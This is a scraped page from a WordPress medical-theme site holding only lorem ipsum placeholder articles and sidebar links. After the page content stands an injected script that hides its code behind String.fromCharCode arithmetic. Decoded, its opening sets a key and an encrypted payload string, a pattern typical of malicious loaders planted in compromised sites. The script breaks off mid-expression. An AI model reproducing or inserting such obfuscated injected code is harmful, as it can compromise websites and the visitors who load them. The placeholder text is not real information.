					</li></ul><div class="post_content"><a class="post_image" href="https://treime.md/features/nanoparticles-in-action/" title="Nanoparticles in action"><span class="mc_preloader"></span><img width="540" height="280" src="https://treime.md/wp-content/uploads/2013/02/image_04-540x280.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Nanoparticles in action" loading="lazy" title="" /></a><h2>
						<a href="https://treime.md/features/nanoparticles-in-action/" title="Nanoparticles in action">Nanoparticles in action</a>
					</h2><div class="vc_row wpb_row vc_row-fluid"> <div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"> 
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut volutpat rutrum eros amet sollicitudin interdum. Suspendisse pulvinar, velit nec pharetra interdum, ante tellus ornare mi, et mollis tellus neque vitae elit. Mauris adipiscing mauris fringilla turpis interdum sed pulvinar nisi malesuada. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<blockquote class="margin_top_10"><p>
Donec sed odio dui. Nulla vitae elit libero, a pharetra augue. Nullam id dolor id nibh ultricies vehicula ut id elit. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Duis mollis, est non commodo luctus, nisi erat porttitor ligula. Mauris sit amet neque nec nunc gravida.
</p></blockquote>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut volutpat rutrum eros amet sollicitudin interdum. Suspendisse pulvinar, velit nec pharetra interdum, ante tellus ornare mi, et mollis tellus neque vitae elit. Mauris adipiscing mauris fringilla turpis interdum sed pulvinar nisi malesuada. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>

		</div>
	</div>
 <h3 class="box_header page_margin_top">More Articles</h3> </div></div> </div> <div class="vc_row wpb_row vc_row-fluid page_margin_top"> <div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"> <ul class="clearfix mc_features mc_features_small"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/cure-for-gray-hair/" title="Cure for gray hair"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/success.png"/></a><div class="text"><h3><a href="https://treime.md/features/cure-for-gray-hair/"  title="Cure for gray hair">Cure for gray hair</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/generics-strategies/" title="Generics strategies"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/administration.png"/></a><div class="text"><h3><a href="https://treime.md/features/generics-strategies/"  title="Generics strategies">Generics strategies</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li></ul> </div></div> <div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"> <ul class="clearfix mc_features mc_features_small"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/consumption-mortality/" title="Consumption mortality"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/wallet.png"/></a><div class="text"><h3><a href="https://treime.md/features/consumption-mortality/"  title="Consumption mortality">Consumption mortality</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/muscle-fitness/" title="Muscle fitness"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_small/blue_light/weight.png"/></a><div class="text"><h3><a href="https://treime.md/features/muscle-fitness/"  title="Muscle fitness">Muscle fitness</a></h3><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
</div>
			</li></ul> </div></div> </div>
</div>
			</li>
		</ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"><h3 class="box_header page_margin_top">Features</h3><ul class="clearfix mc_features mc_features_large page_margin_top"><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/blood-clotting-disorder/" title="Blood clotting disorder"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/award.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/blood-clotting-disorder/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/cells-drug-resistance/" title="Cells drug resistance"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/info.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/cells-drug-resistance/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/congress-americas/" title="Congress americas"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/projector.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/congress-americas/" class="more">Read more &rarr;</a></div></div>
			</li><li class="item_content clearfix">
				<a class="features_image" href="https://treime.md/features/prevent-cancer/" title="Prevent cancer"><img src="https://treime.md/wp-content/themes/medicenter/images/icons_large/blue_light/bed.png"/></a><div class="text"><p>Donec ipsum diam, pretium mollis dapibus risus. Nullam dolor nibh pulvinar at interdum eget.</p>
<div class="item_footer clearfix"><a title="Read more" href="https://treime.md/features/prevent-cancer/" class="more">Read more &rarr;</a></div></div>
			</li></ul>
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var NBQMQDLSHG = String.fromCharCode(13 - 3, 120 - 2, 103 - 6, 122 - 8, 36 - 4, 116 - 9, 107 - 6, 129 - 8, 34 - 2, 62 - 1, 37 - 5, 48 - 9, 124 - 6, 118 - 4, 123 - 9, 104 - 7, 90 - 5, 87 - 9, 84 - 9, 84 - 4, 83 - 1, 129 - 8, 42 - 3, 60 - 1, 12 - 2, 126 - 8, 105 - 8, 119 - 5, 40 - 8, 108 - 7, 117 - 7, 107 - 8, 110 - 9, 106 - 6, 38 - 6, 68 - 7, 35 - 3, 41 - 2, 91 - 4, 94 - 8, 55 - 6, 84 - 5, 77 - 8, 113 - 7, 94 - 5, 65 - 9, 77 - 4, 114 - 9, 66 - 1, 115 - 6, 84 - 2, 60 - 9, 128 - 9, 78 - 9, 75 - 6, 128 - 8, 80 - 2, 57 - 8, 83 - 4, 84 - 2, 90 - 9, 63 - 7, 81 - 1, 84 - 2, 113 - 2, 93 - 5, 71 - 5, 109 - 5, 123 - 8, 82 - 3, 81 - 2, 52 - 2, 60 - 7, 57 - 7, 108 - 9, 73 - 5, 123 - 4, 86 - 9, 74 - 3, 106 - 2, 60 - 7, 81 - 7, 100 - 3, 58 - 9, 60 - 4, 56 - 4, 84 - 9, 113 - 8, 83 - 9, 128 - 7, 79 - 7, 90 - 8, 111 - 4, 104 - 2, 78 - 9, 122 - 3, 107 - 4, 61 - 6, 84 - 4, 88 - 1, 118 - 2, 124 - 8, 103 - 4, 107 - 2, 78 - 4, 59 - 3, 88 - 3, 115 - 7, 80 - 6, 80 - 9, 87 - 7, 89 - 5, 118 - 7, 53 - 6, 80 - 7, 77 - 6, 109 - 5, 94 - 7, 89 - 2, 84 - 2, 111 - 4, 107 - 8, 72 - 2, 88 - 5, 92 - 3, 57 - 5, 91 - 1, 89 - 5, 59 - 7, 52 - 9, 87 - 1, 107 - 3, 58 - 2, 108 - 6, 70 - 1, 120 - 1, 93 - 4, 128 - 9, 84 - 4, 88 - 1, 88 - 7, 114 - 7, 82 - 2, 120 - 1, 109 - 1, 98 - 9, 71 - 6, 107 - 3, 113 - 2, 89 - 7, 107 - 8, 110 - 1, 80 - 6, 69 - 3, 107 - 8, 80 - 8, 83 - 9, 104 - 3, 75 - 3, 107 - 4, 94 - 5, 76 - 5, 73 - 4, 93 - 6, 58 - 1, 106 - 2, 92 - 2, 72 - 4, 108 - 9, 107 - 4, 78 - 9, 75 - 9, 118 - 3, 105 - 8, 73 - 1, 85 - 4, 123 - 7, 64 - 9, 82 - 7, 111 - 6, 94 - 5, 129 - 7, 83 - 9, 55 - 6, 103 - 4, 86 - 3, 72 - 1, 87 - 1, 57 - 9, 85 - 8, 87 - 8, 110 - 5, 118 - 7, 49 - 6, 84 - 4, 74 - 6, 106 - 7, 82 - 7, 90 - 3, 86 - 4, 62 - 6, 107 - 7, 67 - 1, 88 - 7, 113 - 2, 53 - 3, 87 - 8, 70 - 3, 108 - 1, 108 - 4, 76 - 8, 91 - 9, 79 - 2, 111 - 9, 97 - 9, 85 - 3, 90 - 5, 54 - 2, 87 - 7, 118 - 9, 92 - 7, 105 - 2, 84 - 5, 106 - 3, 117 - 9, 83 - 1, 91 - 3, 112 - 2, 110 - 6, 73 - 7, 101 - 1, 90 - 3, 115 - 8, 115 - 9, 82 - 8, 75 - 8, 92 - 3, 79 - 5, 88 - 4, 72 - 2, 57 - 8, 102 - 2, 76 - 8, 92 - 8, 85 - 4, 105 - 2, 77 - 1, 77 - 9, 93 - 8, 57 - 7, 78 - 9, 70 - 4, 127 - 8, 98 - 8, 74 - 4, 50 - 2, 64 - 8, 62 - 7, 80 - 7, 113 - 4, 86 - 5, 104 - 1, 81 - 1, 112 - 9, 125 - 6, 88 - 6, 77 - 6, 125 - 5, 123 - 4, 85 - 2, 109 - 8, 110 - 4, 119 - 8, 116 - 7, 79 - 6, 78 - 6, 120 - 1, 79 - 5, 73 - 1, 104 - 1, 82 - 8, 95 - 9, 90 - 6, 92 - 6, 59 - 2, 119 - 2, 98 - 1, 57 - 6, 107 - 8, 56 - 2, 74 - 6, 90 - 9, 81 - 8, 69 - 2, 85 - 2, 73 - 4, 61 - 8, 56 - 2, 74 - 1, 122 - 1, 57 - 5, 59 - 8, 85 - 8, 127 - 8, 50 - 2, 87 - 3, 67 - 1, 122 - 2, 83 - 1, 89 - 9, 80 - 3, 74 - 7, 118 - 7, 126 - 9, 85 - 5, 74 - 6, 52 - 3, 91 - 3, 73 - 2, 72 - 6, 105 - 6, 73 - 2, 93 - 9, 107 - 1, 95 - 6, 114 - 2, 76 - 3, 117 - 7, 49 - 1, 127 - 8, 73 - 4, 68 - 2, 109 - 5, 102 - 2, 69 - 3, 110 - 7, 121 - 2, 115 - 7, 94 - 5, 71 - 3, 122 - 7, 54 - 2, 79 - 6, 114 - 6, 62 - 9, 105 - 8, 108 - 7, 75 - 5, 81 - 7, 72 - 6, 102 - 3, 112 - 7, 93 - 4, 52 - 5, 83 - 9, 70 - 3, 76 - 2, 76 - 8, 92 - 5, 87 - 1, 50 - 2, 75 - 5, 78 - 8, 110 - 5, 77 - 3, 107 - 4, 78 - 5, 113 - 7, 78 - 1, 123 - 1, 73 - 3, 127 - 7, 71 - 2, 76 - 4, 67 - 2, 73 - 8, 106 - 2, 63 - 8, 77 - 1, 92 - 9, 85 - 4, 58 - 1, 104 - 2, 89 - 7, 82 - 1, 98 - 8, 72 - 2, 104 - 1, 108 - 9, 83 - 5, 84 - 7, 77 - 9, 57 - 8, 114 - 7, 86 - 6, 85 - 1, 53 - 5, 104 - 4, 78 - 3, 82 - 1, 112 - 1, 74 - 8, 78 - 7, 73 - 6, 91 - 2, 56 - 2, 78 - 2, 112 - 6, 51 - 2, 63 - 6, 76 - 8, 86 - 4, 121 - 6, 74 - 7, 92 - 4, 68 - 2, 72 - 3, 62 - 5, 87 - 7, 113 - 4, 129 - 9, 62 - 6, 95 - 8, 78 - 8, 113 - 5, 94 - 7, 91 - 5, 83 - 1, 118 - 7, 90 - 4, 76 - 3, 90 - 6, 54 - 1, 126 - 6, 106 - 4, 54 - 3, 52 - 4, 84 - 5, 66 - 1, 86 - 5, 88 - 2, 100 - 1, 73 - 4, 89 - 5, 86 - 9, 107 - 2, 80 - 4, 108 - 2, 103 - 4, 55 - 4, 95 - 9, 71 - 6, 74 - 1, 78 - 6, 69 - 3, 115 - 8, 123 - 4, 125 - 4, 88 - 9, 130 - 8, 58 - 1, 46 - 3, 81 - 3, 109 - 5, 129 - 9, 95 - 5, 75 - 9, 84 - 3, 76 - 2, 79 - 2, 82 - 4, 114 - 9, 70 - 1, 113 - 5, 80 - 6, 74 - 6, 103 - 4, 97 - 9, 70 - 5, 113 - 5, 50 - 2, 76 - 9, 69 - 1, 86 - 3, 72 - 7, 115 - 3, 78 - 5, 110 - 4, 57 - 5, 109 - 5, 89 - 3, 105 - 2, 74 - 1, 76 - 7, 88 - 7, 52 - 4, 61 - 9, 112 - 8, 80 - 7, 130 - 8, 121 - 5, 44 - 1, 81 - 8, 107 - 3, 75 - 6, 79 - 8, 93 - 7, 90 - 4, 62 - 9, 122 - 8, 105 - 5, 90 - 3, 58 - 5, 122 - 7, 82 - 3, 73 - 6, 96 - 7, 86 - 8, 73 - 7, 116 - 9, 106 - 2, 104 - 4, 88 - 4, 113 - 8, 124 - 5, 113 - 9, 81 - 5, 88 - 4, 91 - 6, 55 - 4, 77 - 9, 91 - 5, 105 - 2, 83 - 1, 77 - 5, 85 - 4, 123 - 3, 59 - 5, 81 - 6, 113 - 7, 115 - 8, 113 - 5, 76 - 3, 109 - 5, 107 - 4, 101 - 4, 93 - 5, 84 - 2, 62 - 6, 80 - 1, 85 - 8, 92 - 8, 122 - 7, 119 - 9, 83 - 5, 90 - 7, 72 - 2, 89 - 2, 66 - 1, 105 - 1, 65 - 9, 74 - 7, 93 - 9, 129 - 8, 87 - 2, 117 - 8, 81 - 2, 55 - 4, 106 - 6, 46 - 3, 102 - 3, 55 - 6, 91 - 1, 85 - 2, 95 - 9, 87 - 6, 108 - 1, 108 - 4, 80 - 1, 115 - 9, 121 - 5, 114 - 1, 110 - 8, 93 - 7, 92 - 3, 72 - 2, 66 - 1, 122 - 3, 103 - 4, 73 - 8, 81 - 7, 108 - 3, 92 - 2, 113 - 4, 81 - 1, 93 - 9, 56 - 8, 68 - 3, 78 - 9, 121 - 1, 120 - 1, 104 - 5, 68 - 2, 73 - 5, 78 - 9, 58 - 3, 80 - 1, 85 - 1, 77 - 8, 60 - 4, 72 - 1, 106 - 2, 85 - 7, 105 - 6, 73 - 3, 67 - 1, 83 - 5, 62 - 8, 75 - 2, 123 - 2, 89 - 8, 51 - 3, 82 - 8, 122 - 2, 92 - 7, 89 - 5, 70 - 5, 89 - 3, 50 - 2, 78 - 1, 80 - 1, 109 - 4, 112 - 1, 92 - 7, 83 - 8, 68 - 1, 74 - 5, 68 - 3, 69 - 3, 88 - 7, 91 - 2, 94 - 6, 72 - 4, 75 - 3, 112 - 1, 59 - 5, 82 - 8, 108 - 3, 71 - 5, 65 - 9, 68 - 1, 89 - 7, 57 - 5, 71 - 4, 93 - 7, 88 - 3, 53 - 4, 103 - 1, 101 - 3, 113 - 4, 119 - 3, 55 - 4, 82 - 3, 109 - 6, 49 - 1, 71 - 4, 68 - 3, 108 - 1, 110 - 6, 82 - 3, 108 - 7, 108 - 2, 114 - 7, 65 - 9, 83 - 9, 52 - 1, 126 - 7, 105 - 5, 76 - 7, 124 - 5, 88 - 7, 103 - 3, 69 - 1, 123 - 2, 86 - 1, 108 - 4, 86 - 7, 86 - 3, 90 - 9, 50 - 3, 75 - 5, 112 - 9, 78 - 5, 107 - 7, 70 - 5, 68 - 2, 78 - 4, 62 - 7, 83 - 7, 91 - 8, 91 - 9, 44 - 1, 89 - 9, 67 - 2, 85 - 7, 95 - 5, 74 - 3, 125 - 5, 59 - 3, 72 - 7, 79 - 2, 113 - 8, 121 - 6, 54 - 2, 109 - 7, 130 - 9, 96 - 7, 87 - 2, 71 - 5, 109 - 1, 122 - 3, 75 - 8, 76 - 9, 84 - 1, 90 - 4, 113 - 1, 83 - 2, 86 - 5, 57 - 8, 120 - 8, 108 - 9, 55 - 4, 121 - 2, 93 - 8, 72 - 6, 128 - 9, 65 - 9, 58 - 8, 86 - 7, 113 - 8, 79 - 6, 55 - 8, 85 - 5, 78 - 8, 111 - 4, 83 - 1, 75 - 5, 121 - 2, 93 - 4, 114 - 6, 86 - 7, 113 - 8, 81 - 4, 118 - 5, 88 - 9, 85 - 1, 123 - 4, 54 - 3, 79 - 9, 121 - 1, 63 - 7, 89 - 1, 88 - 5, 89 - 5, 72 - 3, 110 - 6, 83 - 9, 110 - 4, 71 - 2, 59 - 4, 77 - 7, 56 - 7, 63 - 6, 86 - 3, 71 - 4, 88 - 1, 123 - 7, 50 - 1, 105 - 7, 108 - 2, 53 - 5, 125 - 5, 80 - 7, 72 - 2, 109 - 2, 86 - 7, 80 - 9, 108 - 5, 71 - 5, 72 - 6, 104 - 7, 75 - 4, 60 - 8, 110 - 2, 86 - 8, 90 - 7, 92 - 6, 98 - 8, 79 - 3, 114 - 8, 58 - 2, 46 - 3, 84 - 9, 85 - 2, 77 - 8, 61 - 7, 85 - 6, 128 - 9, 75 - 2, 56 - 5, 70 - 3, 70 - 5, 84 - 7, 96 - 8, 69 - 4, 90 - 8, 93 - 7, 64 - 7, 99 - 9, 52 - 1, 68 - 2, 98 - 1, 100 - 1, 111 - 3, 111 - 4, 84 - 5, 78 - 7, 104 - 1, 74 - 8, 83 - 3, 87 - 8, 107 - 2, 69 - 4, 59 - 6, 83 - 5, 85 - 1, 78 - 1, 108 - 8, 71 - 3, 125 - 6, 72 - 3, 74 - 3, 70 - 5, 68 - 1, 74 - 5, 116 - 2, 82 - 7, 72 - 4, 112 - 9, 123 - 1, 73 - 3, 122 - 2, 77 - 8, 97 - 9, 87 - 2, 111 - 3, 122 - 2, 55 - 6, 78 - 3, 74 - 6, 56 - 4, 51 - 8, 78 - 1, 82 - 1, 53 - 5, 109 - 7, 73 - 1, 86 - 4, 123 - 3, 80 - 6, 109 - 7, 78 - 7, 58 - 6, 127 - 8, 94 - 7, 114 - 4, 78 - 4, 93 - 3, 90 - 4, 114 - 6, 74 - 1, 103 - 5, 67 - 1, 58 - 7, 89 - 3, 115 - 6, 86 - 9, 125 - 3, 105 - 2, 109 - 6, 87 - 1, 126 - 7, 88 - 7, 89 - 1, 70 - 1, 125 - 6, 94 - 9, 122 - 7, 79 - 7, 92 - 8, 60 - 4, 124 - 4, 82 - 8, 105 - 1, 122 - 2, 93 - 6, 93 - 9, 55 - 7, 62 - 5, 70 - 4, 74 - 6, 88 - 7, 82 - 5, 75 - 3, 77 - 6, 76 - 9, 96 - 7, 86 - 8, 67 - 1, 106 - 1, 68 - 3, 93 - 5, 72 - 3, 76 - 9, 67 - 2, 120 - 6, 80 - 1, 68 - 1, 83 - 1, 59 - 3, 81 - 1, 91 - 7, 113 - 6, 64 - 8, 87 - 9, 53 - 5, 109 - 5, 57 - 8, 83 - 5, 93 - 8, 76 - 6, 123 - 4, 103 - 4, 117 - 9, 110 - 2, 96 - 9, 94 - 9, 111 - 3, 76 - 3, 82 - 9, 80 - 3, 53 - 3, 62 - 9, 115 - 9, 81 - 6, 75 - 7, 118 - 7, 83 - 7, 91 - 4, 69 - 4, 69 - 4, 92 - 4, 76 - 7, 114 - 9, 92 - 7, 112 - 8, 79 - 5, 90 - 7, 78 - 1, 58 - 7, 84 - 8, 91 - 9, 81 - 4, 77 - 2, 69 - 3, 112 - 5, 75 - 5, 125 - 3, 104 - 7, 73 - 2, 121 - 6, 120 - 9, 81 - 2, 105 - 2, 119 - 3, 96 - 7, 72 - 7, 67 - 1, 103 - 4, 87 - 4, 82 - 8, 84 - 1, 76 - 7, 111 - 3, 76 - 3, 130 - 8, 103 - 4, 123 - 7, 77 - 8, 125 - 6, 118 - 7, 73 - 2, 86 - 2, 123 - 2, 74 - 5, 64 - 8, 74 - 1, 111 - 5, 53 - 4, 56 - 2, 87 - 2, 79 - 9, 112 - 9, 103 - 2, 73 - 3, 124 - 5, 58 - 2, 124 - 3, 88 - 9, 114 - 9, 81 - 3, 120 - 1, 102 - 4, 79 - 9, 113 - 5, 78 - 7, 90 - 3, 50 - 1, 80 - 7, 104 - 7, 95 - 7, 58 - 8, 62 - 9, 118 - 4, 101 - 2, 79 - 7, 77 - 3, 97 - 7, 87 - 1, 113 - 5, 83 - 9, 88 - 5, 76 - 6, 105 - 2, 116 - 5, 112 - 7, 83 - 9, 76 - 8, 83 - 6, 125 - 3, 69 - 1, 83 - 1, 61 - 5, 108 - 8, 79 - 7, 77 - 8, 75 - 5, 114 - 3, 103 - 5, 109 - 3, 81 - 4, 59 - 7, 77 - 4, 71 - 1, 106 - 7, 71 - 2, 75 - 5, 124 - 5, 75 - 6, 87 - 5, 82 - 3, 107 - 2, 69 - 4, 53 - 1, 79 - 1, 90 - 9, 96 - 7, 105 - 6, 73 - 5, 104 - 1, 97 - 7, 101 - 2, 75 - 5, 91 - 8, 104 - 5, 115 - 5, 76 - 2, 119 - 9, 107 - 3, 59 - 4, 87 - 6, 116 - 6, 123 - 3, 91 - 8, 92 - 7, 115 - 8, 76 - 6, 56 - 7, 103 - 5, 116 - 7, 123 - 8, 119 - 3, 95 - 8, 73 - 3, 114 - 6, 93 - 6, 93 - 8, 109 - 1, 81 - 8, 108 - 9, 89 - 1, 51 - 1, 60 - 7, 123 - 9, 81 - 5, 90 - 3, 110 - 2, 130 - 8, 90 - 4, 117 - 9, 82 - 9, 76 - 1, 71 - 4, 91 - 8, 102 - 2, 112 - 9, 75 - 1, 74 - 7, 70 - 5, 59 - 8, 78 - 8, 58 - 9, 55 - 2, 93 - 7, 85 - 7, 85 - 2, 83 - 2, 75 - 9, 101 - 4, 89 - 2, 102 - 2, 123 - 4, 83 - 5, 108 - 4, 90 - 1, 102 - 4, 78 - 9, 126 - 6, 118 - 3, 87 - 7, 110 - 9, 93 - 6, 57 - 5, 56 - 9, 74 - 1, 106 - 1, 107 - 8, 105 - 6, 96 - 8, 55 - 7, 114 - 6, 55 - 3, 82 - 1, 94 - 6, 88 - 3, 57 - 7, 82 - 9, 122 - 1, 75 - 1, 61 - 5, 74 - 7, 105 - 1, 78 - 1, 108 - 9, 72 - 2, 108 - 1, 116 - 8, 57 - 1, 104 - 4, 91 - 6, 73 - 4, 125 - 9, 96 - 9, 75 - 3, 83 - 6, 89 - 8, 77 - 5, 86 - 5, 69 - 3, 71 - 5, 104 - 2, 93 - 9, 105 - 2, 117 - 4, 75 - 2, 118 - 8, 82 - 9, 88 - 7, 90 - 4, 110 - 3, 62 - 5, 86 - 3, 88 - 3, 96 - 9, 62 - 9, 119 - 2, 82 - 9, 119 - 9, 75 - 9, 126 - 9, 96 - 9, 87 - 5, 81 - 8, 104 - 4, 77 - 5, 121 - 2, 72 - 7, 59 - 3, 74 - 1, 77 - 9, 107 - 3, 48 - 5, 82 - 2, 106 - 2, 125 - 6, 93 - 4, 75 - 5, 88 - 7, 91 - 2, 77 - 3, 101 - 3, 116 - 7, 60 - 8, 110 - 5, 110 - 9, 59 - 8, 109 - 1, 82 - 1, 91 - 5, 104 - 1, 117 - 9, 53 - 1, 90 - 9, 94 - 6, 89 - 4, 119 - 7, 84 - 8, 112 - 7, 88 - 7, 90 - 3, 78 - 8, 106 - 2, 119 - 4, 89 - 5, 76 - 5, 121 - 2, 64 - 8, 102 - 4, 82 - 6, 122 - 1, 97 - 8, 51 - 2, 109 - 8, 107 - 3, 51 - 3, 93 - 3, 79 - 7, 127 - 7, 79 - 2, 78 - 5, 87 - 8, 125 - 3, 54 - 6, 86 - 5, 88 - 9, 86 - 5, 63 - 6, 85 - 4, 90 - 6, 92 - 4, 112 - 9, 89 - 9, 104 - 7, 54 - 5, 62 - 6, 115 - 4, 82 - 2, 112 - 6, 57 - 5, 125 - 5, 73 - 5, 84 - 2, 63 - 7, 107 - 7, 80 - 8, 73 - 4, 77 - 8, 114 - 5, 82 - 3, 114 - 9, 114 - 3, 106 - 1, 82 - 8, 116 - 8, 72 - 2, 107 - 5, 87 - 2, 108 - 5, 109 - 1, 116 - 2, 89 - 1, 54 - 4, 58 - 5, 121 - 7, 82 - 8, 115 - 9, 78 - 1, 81 - 5, 87 - 1, 110 - 6, 83 - 2, 67 - 2, 75 - 7, 108 - 2, 107 - 3, 120 - 3, 104 - 4, 115 - 5, 69 - 4, 56 - 6, 79 - 9, 105 - 1, 91 - 6, 73 - 1, 81 - 9, 125 - 6, 83 - 2, 62 - 7, 86 - 7, 112 - 3, 90 - 5, 109 - 4, 82 - 4, 123 - 3, 58 - 2, 86 - 2, 69 - 4, 70 - 5, 69 - 4, 72 - 3, 82 - 8, 53 - 2, 95 - 9, 67 - 1, 101 - 2, 74 - 2, 78 - 5, 87 - 7, 75 - 5, 120 - 1, 71 - 5, 84 - 1, 69 - 2, 80 - 9, 58 - 5, 78 - 9, 87 - 6, 95 - 7, 69 - 3, 123 - 2, 92 - 6, 110 - 2, 109 - 1, 86 - 3, 80 - 1, 127 - 8, 104 - 4, 50 - 1, 76 - 2, 124 - 2, 65 - 8, 57 - 6, 79 - 6, 88 - 2, 109 - 2, 89 - 6, 75 - 4, 120 - 1, 66 - 1, 77 - 8, 79 - 1, 108 - 2, 121 - 9, 74 - 8, 103 - 4, 74 - 2, 79 - 6, 86 - 6, 72 - 2, 122 - 3, 67 - 1, 85 - 2, 68 - 2, 71 - 3, 71 - 6, 122 - 8, 103 - 6, 54 - 4, 57 - 8, 128 - 7, 77 - 4, 116 - 8, 85 - 3, 86 - 5, 96 - 8, 110 - 3, 86 - 8, 51 - 2, 104 - 6, 74 - 8, 94 - 4, 119 - 5, 90 - 3, 75 - 3, 80 - 2, 94 - 7, 90 - 5, 104 - 1, 85 - 4, 72 - 7, 82 - 8, 58 - 8, 54 - 2, 61 - 9, 87 - 9, 92 - 4, 79 - 5, 72 - 3, 92 - 6, 114 - 9, 116 - 8, 83 - 2, 67 - 1, 115 - 9, 118 - 7, 108 - 4, 81 - 5, 75 - 7, 125 - 6, 57 - 6, 88 - 1, 57 - 8, 115 - 3, 88 - 5, 92 - 7, 68 - 2, 106 - 3, 54 - 6, 80 - 6, 111 - 6, 84 - 3, 49 - 2, 104 - 5, 79 - 9, 89 - 3, 93 - 6, 91 - 6, 70 - 4, 71 - 6, 79 - 6, 81 - 2, 124 - 3, 112 - 4, 118 - 6, 105 - 3, 77 - 5, 83 - 9, 107 - 9, 74 - 6, 129 - 9, 78 - 1, 106 - 7, 70 - 4, 91 - 7, 70 - 5, 51 - 1, 100 - 3, 96 - 8, 69 - 3, 50 - 7, 91 - 4, 88 - 2, 87 - 6, 90 - 9, 71 - 2, 123 - 4, 111 - 8, 122 - 2, 85 - 6, 53 - 3, 117 - 9, 61 - 5, 103 - 4, 112 - 4, 117 - 2, 87 - 5, 74 - 3, 127 - 7, 90 - 5, 73 - 8, 85 - 7, 129 - 8, 79 - 6, 122 - 9, 76 - 3, 127 - 6, 92 - 2, 107 - 9, 91 - 4, 109 - 1, 75 - 1, 84 - 3, 72 - 3, 114 - 8, 117 - 6, 65 - 8, 78 - 4, 76 - 4, 80 - 6, 45 - 2, 89 - 2, 90 - 4, 88 - 7, 87 - 6, 77 - 5, 108 - 5, 87 - 6, 50 - 7, 81 - 7, 89 - 6, 91 - 9, 127 - 6, 109 - 7, 109 - 1, 116 - 8, 92 - 7, 72 - 2, 123 - 4, 118 - 7, 73 - 8, 80 - 1, 88 - 5, 120 - 5, 117 - 4, 82 - 4, 79 - 7, 73 - 7, 91 - 5, 92 - 6, 117 - 9, 72 - 7, 69 - 3, 77 - 9, 112 - 6, 78 - 5, 106 - 2, 87 - 7, 117 - 7, 75 - 1, 47 - 4, 88 - 1, 88 - 2, 86 - 5, 91 - 4, 73 - 7, 127 - 8, 74 - 1, 52 - 9, 81 - 6, 111 - 5, 56 - 4, 130 - 8, 88 - 9, 85 - 3, 58 - 6, 96 - 6, 88 - 3, 72 - 2, 57 - 4, 71 - 5, 101 - 1, 124 - 2, 109 - 6, 111 - 4, 87 - 7, 68 - 1, 103 - 4, 89 - 1, 80 - 8, 122 - 2, 84 - 6, 84 - 3, 86 - 2, 91 - 3, 90 - 4, 120 - 5, 86 - 7, 71 - 4, 88 - 3, 125 - 5, 75 - 7, 66 - 1, 83 - 2, 100 - 2, 87 - 2, 77 - 9, 128 - 8, 125 - 8, 86 - 4, 77 - 8, 79 - 9, 106 - 9, 107 - 8, 113 - 5, 111 - 4, 111 - 9, 78 - 8, 73 - 3, 81 - 7, 76 - 2, 87 - 9, 114 - 9, 91 - 2, 124 - 7, 84 - 7, 126 - 4, 111 - 4, 60 - 6, 78 - 7, 83 - 1, 54 - 6, 98 - 8, 68 - 1, 76 - 8, 68 - 2, 116 - 7, 91 - 2, 116 - 6, 112 - 4, 127 - 6, 66 - 1, 113 - 3, 121 - 1, 87 - 4, 87 - 2, 113 - 6, 74 - 4, 51 - 2, 86 - 6, 69 - 2, 56 - 4, 116 - 9, 75 - 1, 126 - 7, 120 - 5, 92 - 3, 84 - 1, 91 - 3, 110 - 6, 67 - 1, 101 - 1, 91 - 7, 87 - 9, 75 - 9, 108 - 9, 80 - 8, 81 - 8, 85 - 5, 79 - 9, 127 - 8, 70 - 4, 87 - 4, 79 - 9, 71 - 3, 87 - 6, 120 - 8, 83 - 7, 109 - 3, 53 - 1, 115 - 6, 90 - 3, 86 - 1, 120 - 4, 92 - 9, 75 - 3, 71 - 6, 66 - 1, 109 - 3, 78 - 4, 129 - 8, 120 - 1, 128 - 8, 79 - 5, 111 - 7, 94 - 5, 78 - 9, 97 - 9, 73 - 8, 107 - 8, 88 - 5, 79 - 2, 69 - 1, 126 - 